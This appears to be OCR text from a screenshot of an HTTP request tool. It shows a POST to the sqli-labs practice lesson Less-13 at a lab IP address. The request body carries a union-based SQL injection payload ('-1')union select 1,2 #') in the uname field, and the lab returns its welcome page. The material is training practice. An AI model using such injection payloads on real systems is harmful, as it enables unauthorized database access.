 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /Less-13/ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Priority: u=0, i
4 Origin: http://8.137.60.154:8082
5 Upgrade-Insecure-Requests: 1
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
9 Referer: http://8.137.60.154:8082/Less-13/
10 Content-Type: application/x-www-form-urlencoded
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
12 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
13 Content-Length auto : 30
14
15 uname=-1')union select 1,2 #&passwd=&submit=Submit
Responses 1493bytes / 8ms 美化 渲染 编码 详 情
Welcome Dhakkan